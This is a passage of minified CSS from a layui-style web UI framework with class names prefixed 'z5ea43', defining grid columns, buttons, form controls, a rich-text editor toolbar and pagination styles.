15px}.z5ea43row:after,.z5ea43row:before{content:"";display:block;clear:both}.z5ea43col-lg1,.z5ea43col-lg10,.z5ea43col-lg11,.z5ea43col-lg12,.z5ea43col-lg2,.z5ea43col-lg3,.z5ea43col-lg4,.z5ea43col-lg5,.z5ea43col-lg6,.z5ea43col-lg7,.z5ea43col-lg8,.z5ea43col-lg9,.z5ea43col-md1,.z5ea43col-md10,.z5ea43col-md11,.z5ea43col-md12,.z5ea43col-md2-4,.z5ea43col-md2,.z5ea43col-md3,.z5ea43col-md4,.z5ea43col-md5,.z5ea43col-md6,.z5ea43col-md7,.z5ea43col-md8,.z5ea43col-md9,.z5ea43col-sm1,.z5ea43col-sm10,.z5ea43col-sm11,.z5ea43col-sm12,.z5ea43col-sm2,.z5ea43col-sm3,.z5ea43col-sm4,.z5ea43col-sm5,.z5ea43col-sm6,.z5ea43col-sm7,.z5ea43col-sm8,.z5ea43col-sm9,.z5ea43col-xs1,.z5ea43col-xs10,.z5ea43col-xs11,.z5ea43col-xs12,.z5ea43col-xs2,.z5ea43col-xs3,.z5ea43col-xs4,.z5ea43col-xs5,.z5ea43col-xs6,.z5ea43col-xs7,.z5ea43col-xs8,.z5ea43col-xs9{position:relative;display:block;box-sizing:border-box}.z5ea43col-xs1,.z5ea43col-xs10,.z5ea43col-xs11,.z5ea43col-xs12,.z5ea43col-xs2,.z5ea43col-xs3,.z5ea43col-xs4,.z5ea43col-xs5,.z5ea43col-xs6,.z5ea43col-xs7,.z5ea43col-xs8,.z5ea43col-xs9{float:left}.z5ea43col-xs1{width:8.33333333%}.z5ea43col-xs2{width:16.66666667%}.z5ea43col-xs3{width:25%}.z5ea43col-xs4{width:33.33333333%}.z5ea43col-xs5{width:41.66666667%}.z5ea43col-xs6{width:50%}.z5ea43col-xs7{width:58.33333333%}.z5ea43col-xs8{width:66.66666667%}.z5ea43col-xs9{width:75%}.z5ea43col-xs10{width:83.33333333%}.z5ea43col-xs11{width:91.66666667%}.z5ea43col-xs12{width:100%}.z5ea43col-xs-offset1{margin-left:8.33333333%}.z5ea43col-xs-offset2{margin-left:16.66666667%}.z5ea43col-xs-offset3{margin-left:25%}.z5ea43col-xs-offset4{margin-left:33.33333333%}.z5ea43col-xs-offset5{margin-left:41.66666667%}.z5ea43col-xs-offset6{margin-left:50%}.z5ea43col-xs-offset7{margin-left:58.33333333%}.z5ea43col-xs-offset8{margin-left:66.66666667%}.z5ea43col-xs-offset9{margin-left:75%}.z5ea43col-xs-offset10{margin-left:83.33333333%}.z5ea43col-xs-offset11{margin-left:91.66666667%}.z5ea43col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z5ea43hide-xs{display:none!important}.z5ea43show-xs-block{display:block!important}.z5ea43show-xs-inline{display:inline!important}.z5ea43show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z5ea43container{width:750px}.z5ea43hide-sm{display:none!important}.z5ea43show-sm-block{display:block!important}.z5ea43show-sm-inline{display:inline!important}.z5ea43show-sm-inline-block{display:inline-block!important}.z5ea43col-sm2-4{float:left}.z5ea43col-sm2-4{width:20%}.z5ea43col-sm-offset2-4{margin-left:20%}.z5ea43col-sm1,.z5ea43col-sm10,.z5ea43col-sm11,.z5ea43col-sm12,.z5ea43col-sm2,.z5ea43col-sm3,.z5ea43col-sm4,.z5ea43col-sm5,.z5ea43col-sm6,.z5ea43col-sm7,.z5ea43col-sm8,.z5ea43col-sm9{float:left}.z5ea43col-sm1{width:8.33333333%}.z5ea43col-sm2{width:16.66666667%}.z5ea43col-sm3{width:25%}.z5ea43col-sm4{width:33.33333333%}.z5ea43col-sm5{width:41.66666667%}.z5ea43col-sm6{width:50%}.z5ea43col-sm7{width:58.33333333%}.z5ea43col-sm8{width:66.66666667%}.z5ea43col-sm9{width:75%}.z5ea43col-sm10{width:83.33333333%}.z5ea43col-sm11{width:91.66666667%}.z5ea43col-sm12{width:100%}.z5ea43col-sm-offset1{margin-left:8.33333333%}.z5ea43col-sm-offset2{margin-left:16.66666667%}.z5ea43col-sm-offset3{margin-left:25%}.z5ea43col-sm-offset4{margin-left:33.33333333%}.z5ea43col-sm-offset5{margin-left:41.66666667%}.z5ea43col-sm-offset6{margin-left:50%}.z5ea43col-sm-offset7{margin-left:58.33333333%}.z5ea43col-sm-offset8{margin-left:66.66666667%}.z5ea43col-sm-offset9{margin-left:75%}.z5ea43col-sm-offset10{margin-left:83.33333333%}.z5ea43col-sm-offset11{margin-left:91.66666667%}.z5ea43col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z5ea43container{width:970px}.z5ea43hide-md{display:none!important}.z5ea43show-md-block{display:block!important}.z5ea43show-md-inline{display:inline!important}.z5ea43show-md-inline-block{display:inline-block!important}.z5ea43col-md1,.z5ea43col-md10,.z5ea43col-md11,.z5ea43col-md12,.z5ea43col-md2,.z5ea43col-md2-4,.z5ea43col-md3,.z5ea43col-md4,.z5ea43col-md5,.z5ea43col-md6,.z5ea43col-md7,.z5ea43col-md8,.z5ea43col-md9{float:left}.z5ea43col-md1{width:8.33333333%}.z5ea43col-md2{width:16.66666667%}.z5ea43col-md2-4{width:20%}.z5ea43col-md3{width:25%}.z5ea43col-md4{width:33.33333333%}.z5ea43col-md5{width:41.66666667%}.z5ea43col-md6{width:50%}.z5ea43col-md7{width:58.33333333%}.z5ea43col-md8{width:66.66666667%}.z5ea43col-md9{width:75%}.z5ea43col-md10{width:83.33333333%}.z5ea43col-md11{width:91.66666667%}.z5ea43col-md12{width:100%}.z5ea43col-md-offset1{margin-left:8.33333333%}.z5ea43col-md-offset2{margin-left:16.66666667%}.z5ea43col-md-offset3{margin-left:25%}.z5ea43col-md-offset4{margin-left:33.33333333%}.z5ea43col-md-offset5{margin-left:41.66666667%}.z5ea43col-md-offset6{margin-left:50%}.z5ea43col-md-offset7{margin-left:58.33333333%}.z5ea43col-md-offset8{margin-left:66.66666667%}.z5ea43col-md-offset9{margin-left:75%}.z5ea43col-md-offset10{margin-left:83.33333333%}.z5ea43col-md-offset11{margin-left:91.66666667%}.z5ea43col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z5ea43container{width:1170px}.z5ea43hide-lg{display:none!important}.z5ea43show-lg-block{display:block!important}.z5ea43show-lg-inline{display:inline!important}.z5ea43show-lg-inline-block{display:inline-block!important}.z5ea43col-lg1,.z5ea43col-lg10,.z5ea43col-lg11,.z5ea43col-lg12,.z5ea43col-lg2,.z5ea43col-lg3,.z5ea43col-lg4,.z5ea43col-lg5,.z5ea43col-lg6,.z5ea43col-lg7,.z5ea43col-lg8,.z5ea43col-lg9{float:left}.z5ea43col-lg1{width:8.33333333%}.z5ea43col-lg2{width:16.66666667%}.z5ea43col-lg3{width:25%}.z5ea43col-lg4{width:33.33333333%}.z5ea43col-lg5{width:41.66666667%}.z5ea43col-lg6{width:50%}.z5ea43col-lg7{width:58.33333333%}.z5ea43col-lg8{width:66.66666667%}.z5ea43col-lg9{width:75%}.z5ea43col-lg10{width:83.33333333%}.z5ea43col-lg11{width:91.66666667%}.z5ea43col-lg12{width:100%}.z5ea43col-lg-offset1{margin-left:8.33333333%}.z5ea43col-lg-offset2{margin-left:16.66666667%}.z5ea43col-lg-offset3{margin-left:25%}.z5ea43col-lg-offset4{margin-left:33.33333333%}.z5ea43col-lg-offset5{margin-left:41.66666667%}.z5ea43col-lg-offset6{margin-left:50%}.z5ea43col-lg-offset7{margin-left:58.33333333%}.z5ea43col-lg-offset8{margin-left:66.66666667%}.z5ea43col-lg-offset9{margin-left:75%}.z5ea43col-lg-offset10{margin-left:83.33333333%}.z5ea43col-lg-offset11{margin-left:91.66666667%}.z5ea43col-lg-offset12{margin-left:100%}}.z5ea43col-space1{margin:-.5px}.z5ea43col-space1>*{padding:.5px}.z5ea43col-space2{margin:-1px}.z5ea43col-space2>*{padding:1px}.z5ea43col-space4{margin:-2px}.z5ea43col-space4>*{padding:2px}.z5ea43col-space5{margin:-2.5px}.z5ea43col-space5>*{padding:2.5px}.z5ea43col-space6{margin:-3px}.z5ea43col-space6>*{padding:3px}.z5ea43col-space8{margin:-4px}.z5ea43col-space8>*{padding:4px}.z5ea43col-space10{margin:-5px}.z5ea43col-space10>*{padding:5px}.z5ea43col-space12{margin:-6px}.z5ea43col-space12>*{padding:6px}.z5ea43col-space14{margin:-7px}.z5ea43col-space14>*{padding:7px}.z5ea43col-space15{margin:-7.5px}.z5ea43col-space15>*{padding:7.5px}.z5ea43col-space16{margin:-8px}.z5ea43col-space16>*{padding:8px}.z5ea43col-space18{margin:-9px}.z5ea43col-space18>*{padding:9px}.z5ea43col-space20{margin:-10px}.z5ea43col-space20>*{padding:10px}.z5ea43col-space22{margin:-11px}.z5ea43col-space22>*{padding:11px}.z5ea43col-space24{margin:-12px}.z5ea43col-space24>*{padding:12px}.z5ea43col-space25{margin:-12.5px}.z5ea43col-space25>*{padding:12.5px}.z5ea43col-space26{margin:-13px}.z5ea43col-space26>*{padding:13px}.z5ea43col-space28{margin:-14px}.z5ea43col-space28>*{padding:14px}.z5ea43col-space30{margin:-15px}.z5ea43col-space30>*{padding:15px}.z5ea43btn,.z5ea43input,.z5ea43select,.z5ea43textarea,.z5ea43upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z5ea43elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z5ea43quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z5ea43elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z5ea43elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z5ea43field-title{margin:10px 0 20px;border-width:1px 0 0}.z5ea43field-box{padding:15px}.z5ea43field-title .z5ea43field-box{padding:10px 0}.z5ea43progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z5ea43progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z5ea43progress-big,.z5ea43progress-big .z5ea43progress-bar{height:18px;line-height:18px}.z5ea43progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z5ea43progress-big .z5ea43progress-text{position:static;padding:0 10px;color:#fff}.z5ea43collapse{border-width:1px;border-style:solid;border-radius:2px}.z5ea43colla-content,.z5ea43colla-item{border-top-width:1px;border-top-style:solid}.z5ea43colla-item:first-child{border-top:none}.z5ea43colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z5ea43colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z5ea43colla-icon{position:absolute;left:15px;top:0;font-size:14px}.z5ea43card-body,.z5ea43card-header,.z5ea43form-label,.z5ea43form-mid,.z5ea43form-select,.z5ea43input-block,.z5ea43input-inline,.z5ea43panel,.z5ea43textarea{position:relative}.z5ea43card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z5ea43form-select dl,.z5ea43panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z5ea43card:last-child{margin-bottom:0}.z5ea43card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z5ea43card-body{padding:10px 15px;line-height:24px}.z5ea43card-body[pad15]{padding:15px}.z5ea43card-body[pad20]{padding:20px}.z5ea43card-body .z5ea43table{margin:5px 0}.z5ea43card .z5ea43tab{margin:0}.z5ea43panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z5ea43bg-black,.z5ea43bg-blue,.z5ea43bg-cyan,.z5ea43bg-green,.z5ea43bg-orange,.z5ea43bg-red{color:#fff!important}.z5ea43panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z5ea43border,.z5ea43border-black,.z5ea43border-blue,.z5ea43border-cyan,.z5ea43border-green,.z5ea43border-orange,.z5ea43border-red{border-width:1px;border-style:solid}.z5ea43auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z5ea43bg-red{background-color:#FF5722!important}.z5ea43bg-orange{background-color:#FFB800!important}.z5ea43bg-green{background-color:#009688!important}.z5ea43bg-cyan{background-color:#2F4056!important}.z5ea43bg-blue{background-color:#1E9FFF!important}.z5ea43bg-black{background-color:#393D49!important}.z5ea43bg-gray{background-color:#FAFAFA!important;color:#666!important}.z5ea43badge-rim,.z5ea43border,.z5ea43colla-content,.z5ea43colla-item,.z5ea43collapse,.z5ea43elem-field,.z5ea43form-pane .z5ea43form-item[pane],.z5ea43form-pane .z5ea43form-label,.z5ea43input,.z5ea43layedit,.z5ea43layedit-tool,.z5ea43panel,.z5ea43quote-nm,.z5ea43select,.z5ea43tab-bar,.z5ea43tab-card,.z5ea43tab-title,.z5ea43tab-title .z5ea43this:after,.z5ea43textarea{border-color:#eee}.z5ea43border{color:#666!important}.z5ea43border-red{border-color:#FF5722!important;color:#FF5722!important}.z5ea43border-orange{border-color:#FFB800!important;color:#FFB800!important}.z5ea43border-green{border-color:#009688!important;color:#009688!important}.z5ea43border-cyan{border-color:#2F4056!important;color:#2F4056!important}.z5ea43border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z5ea43border-black{border-color:#393D49!important;color:#393D49!important}.z5ea43timeline-item:before{background-color:#eee}.z5ea43text{line-height:1.6;font-size:14px;color:#666}.z5ea43text h1,.z5ea43text h2,.z5ea43text h3{font-weight:500;color:#333}.z5ea43text h1{font-size:30px}.z5ea43text h2{font-size:24px}.z5ea43text h3{font-size:18px}.z5ea43text a:not(.z5ea43btn){color:#01AAED}.z5ea43text a:not(.z5ea43btn):hover{text-decoration:underline}.z5ea43text ul{padding:5px 0 5px 15px}.z5ea43text ul li{margin-top:5px;list-style-type:disc}.z5ea43text em,.z5ea43word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z5ea43text p{margin:10px 0}.z5ea43text p:first-child{margin-top:0}.z5ea43font-12{font-size:12px!important}.z5ea43font-14{font-size:14px!important}.z5ea43font-16{font-size:16px!important}.z5ea43font-18{font-size:18px!important}.z5ea43font-20{font-size:20px!important}.z5ea43font-red{color:#FF5722!important}.z5ea43font-orange{color:#FFB800!important}.z5ea43font-green{color:#009688!important}.z5ea43font-cyan{color:#2F4056!important}.z5ea43font-blue{color:#01AAED!important}.z5ea43font-black{color:#000!important}.z5ea43font-gray{color:#c2c2c2!important}.z5ea43btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z5ea43btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z5ea43btn:active{opacity:1;filter:alpha(opacity=100)}.z5ea43btn+.z5ea43btn{margin-left:10px}.z5ea43btn-container{font-size:0}.z5ea43btn-container .z5ea43btn{margin-right:10px;margin-bottom:10px}.z5ea43btn-container .z5ea43btn+.z5ea43btn{margin-left:0}.z5ea43table .z5ea43btn-container .z5ea43btn{margin-bottom:9px}.z5ea43btn-radius{border-radius:100px}.z5ea43btn .z5ea43icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z5ea43btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z5ea43btn-primary:hover{border-color:#009688;color:#333}.z5ea43btn-normal{background-color:#1E9FFF}.z5ea43btn-warm{background-color:#FFB800}.z5ea43btn-danger{background-color:#FF5722}.z5ea43btn-checked{background-color:#5FB878}.z5ea43btn-disabled,.z5ea43btn-disabled:active,.z5ea43btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z5ea43btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z5ea43btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z5ea43btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z5ea43btn-xs i{font-size:12px!important}.z5ea43btn-group{vertical-align:middle;font-size:0}.z5ea43btn-group .z5ea43btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z5ea43btn-group .z5ea43btn-primary{border-left:none}.z5ea43btn-group .z5ea43btn-primary:hover{border-color:#d2d2d2;color:#009688}.z5ea43btn-group .z5ea43btn:first-child{border-left:none;border-radius:2px 0 0 2px}.z5ea43btn-group .z5ea43btn-primary:first-child{border-left:1px solid #d2d2d2}.z5ea43btn-group .z5ea43btn:last-child{border-radius:0 2px 2px 0}.z5ea43btn-group .z5ea43btn+.z5ea43btn{margin-left:0}.z5ea43btn-group+.z5ea43btn-group{margin-left:10px}.z5ea43btn-fluid{width:100%}.z5ea43input,.z5ea43select,.z5ea43textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z5ea43input::-webkit-input-placeholder,.z5ea43select::-webkit-input-placeholder,.z5ea43textarea::-webkit-input-placeholder{line-height:1.3}.z5ea43input,.z5ea43textarea{display:block;width:100%;padding-left:10px}.z5ea43input:hover,.z5ea43textarea:hover{border-color:#eee!important}.z5ea43input:focus,.z5ea43textarea:focus{border-color:#d2d2d2!important}.z5ea43textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z5ea43select{padding:0 10px}.z5ea43form input[type=checkbox],.z5ea43form input[type=radio],.z5ea43form select{display:none}.z5ea43form [lay-ignore]{display:initial}.z5ea43form-item{margin-bottom:15px;clear:both;*zoom:1}.z5ea43form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z5ea43form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z5ea43form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z5ea43form-item .z5ea43inline{margin-bottom:5px;margin-right:10px}.z5ea43input-block{margin-left:110px;min-height:36px}.z5ea43input-inline{display:inline-block;vertical-align:middle}.z5ea43form-item .z5ea43input-inline{float:left;width:190px;margin-right:10px}.z5ea43form-text .z5ea43input-inline{width:auto}.z5ea43form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z5ea43form-danger+.z5ea43form-select .z5ea43input,.z5ea43form-danger:focus{border-color:#FF5722!important}.z5ea43form-select .z5ea43input{padding-right:30px;cursor:pointer}.z5ea43form-select .z5ea43edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z5ea43form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z5ea43form-select dl dd,.z5ea43form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z5ea43form-select dl dt{font-size:12px;color:#999}.z5ea43form-select dl dd{cursor:pointer}.z5ea43form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z5ea43form-select .z5ea43select-group dd{padding-left:20px}.z5ea43form-select dl dd.z5ea43select-tips{padding-left:10px!important;color:#999}.z5ea43form-select dl dd.z5ea43this{background-color:#5FB878;color:#fff}.z5ea43form-checkbox,.z5ea43form-select dl dd.z5ea43disabled{background-color:#fff}.z5ea43form-selected dl{display:block}.z5ea43form-checkbox,.z5ea43form-checkbox *,.z5ea43form-switch{display:inline-block;vertical-align:middle}.z5ea43form-selected .z5ea43edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z5ea43form-selected .z5ea43edge{margin-top:-9px\0/IE9}.z5ea43form-selectup dl{top:auto;bottom:42px}.z5ea43select-none{margin:5px 0;text-align:center;color:#999}.z5ea43select-disabled .z5ea43disabled{border-color:#eee!important}.z5ea43select-disabled .z5ea43edge{border-top-color:#d2d2d2}.z5ea43form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z5ea43form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z5ea43form-checkbox:hover span{background-color:#c2c2c2}.z5ea43form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z5ea43form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z5ea43form-checked,.z5ea43form-checked:hover{border-color:#5FB878}.z5ea43form-checked span,.z5ea43form-checked:hover span{background-color:#5FB878}.z5ea43form-checked i,.z5ea43form-checked:hover i{color:#5FB878}.z5ea43form-item .z5ea43form-checkbox{margin-top:4px}.z5ea43form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z5ea43form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z5ea43form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z5ea43form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z5ea43form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z5ea43checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z5ea43checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z5ea43form-item .z5ea43form-checkbox[lay-skin=primary]{margin-top:10px}.z5ea43form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z5ea43form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z5ea43form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z5ea43form-onswitch{border-color:#5FB878;background-color:#5FB878}.z5ea43checkbox-disabled,.z5ea43checkbox-disabled i{border-color:#eee!important}.z5ea43form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z5ea43form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z5ea43checkbox-disabled span{background-color:#eee!important}.z5ea43checkbox-disabled em{color:#d2d2d2!important}.z5ea43checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z5ea43form-radio,.z5ea43form-radio *{display:inline-block;vertical-align:middle}.z5ea43form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z5ea43form-radio *{font-size:14px}.z5ea43form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z5ea43form-radio:hover *,.z5ea43form-radioed,.z5ea43form-radioed>i{color:#5FB878}.z5ea43radio-disabled>i{color:#eee!important}.z5ea43radio-disabled *{color:#c2c2c2!important}.z5ea43form-pane .z5ea43form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z5ea43form-pane .z5ea43input-inline{margin-left:-1px}.z5ea43form-pane .z5ea43input-block{margin-left:110px;left:-1px}.z5ea43form-pane .z5ea43input{border-radius:0 2px 2px 0}.z5ea43form-pane .z5ea43form-text .z5ea43form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z5ea43form-pane .z5ea43form-text .z5ea43input-inline{display:block;margin:0;top:-1px;clear:both}.z5ea43form-pane .z5ea43form-text .z5ea43input-block{margin:0;left:0;top:-1px}.z5ea43form-pane .z5ea43form-text .z5ea43textarea{min-height:100px;border-radius:0 0 2px 2px}.z5ea43form-pane .z5ea43form-checkbox{margin:4px 0 4px 10px}.z5ea43form-pane .z5ea43form-radio,.z5ea43form-pane .z5ea43form-switch{margin-top:6px;margin-left:10px}.z5ea43form-pane .z5ea43form-item[pane]{position:relative;border-width:1px;border-style:solid}.z5ea43form-pane .z5ea43form-item[pane] .z5ea43form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z5ea43form-pane .z5ea43form-item[pane] .z5ea43input-inline{margin-left:110px}@media screen and (max-width:450px){.z5ea43form-item .z5ea43form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z5ea43form-item .z5ea43inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z5ea43form-item .z5ea43inline:after{content:'\20';clear:both;display:block;height:0}.z5ea43form-item .z5ea43input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z5ea43form-item .z5ea43input-inline+.z5ea43form-mid{margin-left:110px;top:-5px;padding:0}.z5ea43form-item .z5ea43form-checkbox{margin-right:5px;margin-bottom:5px}}.z5ea43layedit{border-width:1px;border-style:solid;border-radius:2px}.z5ea43layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z5ea43layedit-tool .layedit-tool-mid,.z5ea43layedit-tool .z5ea43icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z5ea43layedit-tool .z5ea43icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z5ea43layedit-tool .z5ea43icon:hover{color:#393D49}.z5ea43layedit-tool .z5ea43icon:active{color:#000}.z5ea43layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z5ea43layedit-tool .z5ea43disabled,.z5ea43layedit-tool .z5ea43disabled:hover{color:#d2d2d2;cursor:not-allowed}.z5ea43layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z5ea43layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z5ea43laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z5ea43laypage>a:first-child,.z5ea43laypage>a:first-child em{border-radius:2px 0 0 2px}.z5ea43laypage>a:last-child,.z5ea43laypage>a:last-child em{border-radius:0 2px 2px 0}.z5ea43laypage>:first-child{margin-left:0!important}.z5ea43laypage>:last-child{margin-right:0!important}.z5ea43laypage a,.z5ea43laypage button,.z5ea43laypage input,.z5ea43laypage select,.z5ea43laypage span{border:1px solid #eee}.z5ea43laypage a,.z5ea43laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z5ea43flow-more a *,.z5ea43laypage input,.z5ea43table-view select[lay-ignore]{display:inline-block}.z5ea43laypage a:hover{color:#009688}.z5ea43laypage em{font-style:normal}.z5ea43laypage .z5ea43laypage-spr{color:#999;font-weight:700}.z5ea43laypage a{text-decoration:none}.z5ea43laypage .z5ea43laypage-curr{position:relative}.z5ea43laypage .z5ea43laypage-curr em{position:relative;color:#fff}.z5ea43laypage .z5ea43laypage-curr .z5ea43laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z5ea43laypage-em{border-radius:2px}.z5ea43laypage-next em,.z5ea43laypage-prev em{font-family:Sim sun;font-size:16px}.z5ea43laypage .z5ea43laypage-count,.z5ea43laypage .z5ea43laypage-limits,.z5ea43laypage .z5ea43laypage-refresh,.z5ea43laypage .z5ea43laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z5ea43laypage .z5ea43laypage-limits,.z5ea43laypage .z5ea43laypage-refresh{vertical-align:top}.z5ea43laypage .z5ea43laypage-refresh i{font-size:18px;cursor:pointer}.z5ea43laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z5ea43laypage .z5ea43laypage-skip{height:30px;line-height:30px;color:#999}.z5ea43laypage button,.z5ea43laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z5ea43laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z5ea43laypage input:focus,.z5ea43laypage select:focus{border-color:#009688!important}.z5ea43laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z5ea43table,.z5ea43table-view{margin:10px 0}.z5ea43flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z5ea43flow-more a{height:32px;line-height:32px}.z5ea43flow-more a *{vertical-align:top}.z5ea43flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z5ea43flow-more a cite:hover{opacity:.8}.z5ea43flow-more a i{font-size:30px;color:#737383}.z5ea43table{width:100%;background-color:#fff;color:#666}.z5ea43table tr{transition:all 